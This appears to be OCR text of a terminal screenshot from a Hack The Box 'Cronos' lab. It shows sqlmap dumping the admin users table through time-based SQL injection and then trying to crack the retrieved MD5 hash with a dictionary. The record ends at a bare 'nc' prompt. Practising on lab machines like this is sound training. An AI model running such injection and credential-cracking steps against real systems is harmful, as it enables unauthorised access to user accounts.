 juliette@TheInvincible: ~/.local/share/sqlmap/output/admin.cronos.htb
File Actions Edit View Help
[20:32:50] [INFO] retrieved: password
[20:33:23] [INFO] fetching entries for table 'users' in database 'admin'
[20:33:23] [INFO] fetching number of entries for table 'users' in database 'admin'
[20:33:23] [INFO] retrieved: 1
[20:33:25] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
1
[20:33:31] [INFO] retrieved: 4f5fffa7b2340178a716e3832451e058
[20:35:45] [INFO] retrieved: admin
[20:36:03] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[20:36:04] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[20:36:04] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[20:36:04] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[20:36:04] [INFO] starting 4 processes
[20:36:15] [WARNING] no clear password(s) found
Database: admin
Table: users
[1 entry]
+----+----------------------------------+----------+
| id | password                         | username |
+----+----------------------------------+----------+
| 1  | 4f5fffa7b2340178a716e3832451e058 | admin    |
+----+----------------------------------+----------+
[20:36:15] [INFO] table 'admin.users' dumped to CSV file '/home/juliette/.local/share/sqlmap/output/admin.cronos.htb/dump/admin/users.csv'
[20:36:15] [INFO] fetched data logged to text files under '/home/juliette/.local/share/sqlmap/output/admin.cronos.htb'
[*] ending @ 20:36:15 /2021-08-25/
┌──(juliette㉿TheInvincible)-[~/…/share/sqlmap/output/admin.cronos.htb]
└─$ nc
1 ⚙
options
User options